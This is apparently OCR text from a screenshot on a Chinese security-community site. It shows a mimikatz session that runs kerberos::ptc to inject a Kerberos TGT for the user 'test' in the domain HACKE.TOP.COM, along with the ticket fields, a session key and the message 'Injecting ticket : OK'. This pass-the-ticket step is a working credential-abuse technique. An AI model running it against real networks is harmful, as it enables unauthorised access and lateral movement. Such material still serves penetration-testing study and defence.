 mimikatz # kerberos::ptc TGT_test@hacke.top.com.ccache
Principal : (01) : test ; @ HACKE.TOP.COM
Data 0
Start/End/MaxRenew: 2020/12/3 16:46:14 ; 2020/12/4 2:46:14 ; 2020/12/
10 16:46:14
Service Name (01) : krbtgt ; HACKE.TOP.COM ; @ HACKE.TOP.COM
Target Name (01) : krbtgt ; HACKE.TOP.COM ; @ HACKE.TOP.COM
Client Name (01) : test ; @ HACKE.TOP.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
5bff93551081814fd55320ca968cb872
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # _
HACK之道
先知社区